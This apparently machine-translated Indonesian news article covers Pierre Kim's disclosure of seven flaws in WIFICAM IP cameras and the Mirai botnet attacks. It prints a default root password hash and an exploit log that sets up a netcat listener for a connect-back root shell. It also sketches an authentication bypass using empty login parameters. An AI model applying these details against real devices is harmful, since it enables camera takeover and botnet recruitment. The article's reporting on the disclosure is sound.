Mengingat peristiwa beberapa bulan terakhir, dengan peretasan gadget IoT dan pembentukan botnet dari mereka, keamanan perangkat yang terhubung ke jaringan, tampaknya, harus diletakkan oleh produsen "besi" di garis depan. Tetapi pada kenyataannya, ini tidak sepenuhnya benar. Sebuah analisis oleh para pakar keamanan informasi, termasuk Pierre Kim, menunjukkan bahwa sejumlah besar model kamera nirkabel dari berbagai produsen masih rentan terhadap peretasan. Kita berbicara tentang 1.250 model kamera yang berbeda, ini adalah sekitar 200.000 perangkat.



Kerentanan yang dimaksud memengaruhi sistem yang disebut Wireless IP Camera (P2P) WIFICAM. Pengembangnya adalah perusahaan Cina yang menjual perangkat dasarnya ke beberapa produsen camcorder.

Tidak ada satu atau dua masalah dalam "basis" ini. Pakar keamanan siber menghitung tujuh "lubang" sekaligus. Tampaknya orang Cina sama sekali tidak berpikir untuk melindungi perangkat mereka. Mungkin ini bukan sekadar kesan.

Elemen utama dari sebagian besar masalah keamanan adalah server web GoAhead. Ini memungkinkan pemilik kamera untuk mengelola perangkat mereka melalui web menggunakan panel kontrol berpemilik. Pencipta GoAhead adalah Embedthis Software. Awalnya, Kim menganggapnya sebagai tanggung jawabnya atas munculnya masalah berskala besar. Tetapi manajemen Perangkat Lunak Embedthis mengklaim bahwa dasar server web disediakan oleh pengembang Wireless IP Camera (P2P) WIFICAM. Karyawan di perusahaan yang memasok kode tulis WIFICAM Kamera IP Nirkabel (P2P) yang kemudian ditambahkan ke firmware kamera.

Adapun lubang dalam perlindungan kamera, mungkin ada bahkan lebih dari tujuh di antaranya. Yang utama adalah:

Pintu masuk untuk semua orang . Telnet berfungsi secara default, dan siapa saja dapat terhubung ke perangkat jarak jauh menggunakan data berikut: root: $ 1 $ ybdHbPDn $ ii9aEIFNiolBbM9QxW9mr0: 0: 0 :: / root: / bin / sh

Kemampuan untuk mencegat data pengguna terdaftar . Seorang penyerang, jika diinginkan, dapat mem-bypass sistem otentikasi dengan menentukan nilai kosong untuk parameter "loginuse" dan "loginpas" ketika mengakses data konfigurasi server. Ini memungkinkan penyerang untuk mendapatkan file data dari pengguna terdaftar, termasuk akses ke akun FTP dan SMTP mereka.

Memperoleh hak root . Seorang penyerang dapat mem-bypass prosedur otentikasi dengan menjalankan perintah dengan hak superuser. Untuk melakukan ini, cukup gunakan URL dengan parameter khusus.

Streaming tanpa autentikasi . Dan kesempatan seperti itu hadir di sini. Kerentanan ini dapat dieksploitasi karena keberadaan server RTSP terintegrasi dengan port 10554. Akibatnya, orang luar dapat memperoleh akses ke streaming video tanpa harus masuk.

user@kali$ gcc -Wall -o expl expl-goahead-camera.c && ./expl 192.168.1.107 Camera 0day root RCE with connect-back @PierreKimSec Please run `nc -vlp 1337` on 192.168.1.1 [+] bypassing auth ... done login = admin pass = admin [+] planting payload ... done [+] executing payload ... done [+] cleaning payload ... done [+] cleaning payload ... done [+] enjoy your root shell on 192.168.1.1:1337 user@kali$

Akses ke cloud . Kamera memungkinkan untuk mengontrol perangkat melalui Internet. Untuk melakukan ini, gunakan terowongan UDP, yang memungkinkan Anda untuk melewati NAT dan firewall. Seorang penyerang dapat memanfaatkan fungsi ini untuk keuntungannya untuk meluncurkan serangan brute-force, mencoba untuk mendapatkan data akses ke perangkat. Selain kamera, menurut para ahli, prinsip akses jarak jauh yang sama menggunakan lebih dari 1 juta perangkat IoT lainnya.

Mesin pencari Shodan menunjukkan sekitar 200.000 perangkat yang rentan jika Anda menggunakan

jenis kueri tertentu.

Tangkapan layar dari kamera yang dimiliki oleh spesialis

Tangkapan layar dari kamera yang dimiliki oleh spesialisSetiap hari jumlah perangkat rentan meningkat. Pakar keamanan informasi merekomendasikan untuk melepaskan kamera dari Internet dan memeriksa apakah model perangkat semacam itu terbuka untuk diretas. Semua model kamera bermasalah terdaftar di

pos Kim .

Kerentanan jenis ini adalah karakteristik tidak hanya untuk webcam, tetapi juga untuk konsol digital, sistem keamanan, dan perangkat IOT lainnya. Penyerang, yang mengetahui masalah keamanan perangkat, sedang mengembangkan eksploitasi yang memungkinkan botnet dibuat dari perangkat yang diretas. Sebagai contoh, tahun lalu, cacing dan botnet Mirai menyerang ratusan ribu gadget yang rentan. Pada dasarnya, ini dapat dilakukan sehubungan dengan perangkat yang pemiliknya belum mengubah informasi akun mereka. Botnet yang dibuat memungkinkan untuk mengatur beberapa serangan DDoS yang kuat, yang terbukti hampir mustahil untuk dilawan.

Korban pertama botnet ini adalah spesialis keamanan informasi dan jurnalis Brian Krebs, serta penyedia hosting Prancis OVN dan

Dyn . Serangan terhadap perusahaan yang terakhir menyebabkan ribuan pengguna dibiarkan tanpa akses ke layanan seperti Twitter, Amazon, Tumblr, Reddit, Spotify dan Netflix.